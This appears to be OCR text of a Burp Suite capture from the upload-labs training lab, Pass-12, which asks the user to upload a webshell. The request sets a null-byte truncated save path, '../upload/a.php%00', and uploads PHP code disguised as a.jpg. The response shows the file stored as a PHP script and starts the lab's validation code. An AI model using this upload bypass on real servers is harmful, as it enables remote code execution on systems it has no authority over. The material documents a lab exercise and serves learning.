 Request
Pretty Raw Hex
\n
1 POST /Pass-12/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.145.1
3 Content-Length : 421
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.145.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary1Gxd9WiEbJ3QP6Rm
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.145.1/Pass-12/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundary1Gxd9WiEbJ3QP6Rm
16 Content-Disposition : form-data ; name="save_path "
decode: ../upload/a.php%00
17
18 ../upload/a.php
19 WebKitFormBoundary1Gxd9WiEbJ3QP6Rm
20 Content-Disposition : form-data ; name="upload_file "; filename="a.jpg"
21 Content-Type : image/jpeg
22
23 <?php
24 phpinfo();
25 ?>
26
27 ------WebKitFormBoundary1Gxd9WiEbJ3QP6Rm
28 Content-Disposition : form-data ; name="submit "
29
30 上传
31 ------WebKitFormBoundary1Gxd9WiEbJ3QP6Rm--
32
Search...
0 matches
Response
Pretty Raw Hex Render
\n
49 </div>
50
51 <div id="upload_panel ">
52 <ol>
53 <li>
54 <h3>
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post">
60 <p>
请选择要上传的图片：<p>
61 <input type="hidden" name="save_path " value="../upload/ "/>
62 <input class="input_file " type="file" name="upload_file "/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/a.php /2120221112202833.jpg " width="250px" />
</div>
69 </li>
70 <li id="show_code ">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php ">
$is_upload = false;
74 $msg = null;
75 if(isset($_POST['submit'])){
76 $ext_arr = array('jpg','png','gif');
77 $file_ext =
../
2 matches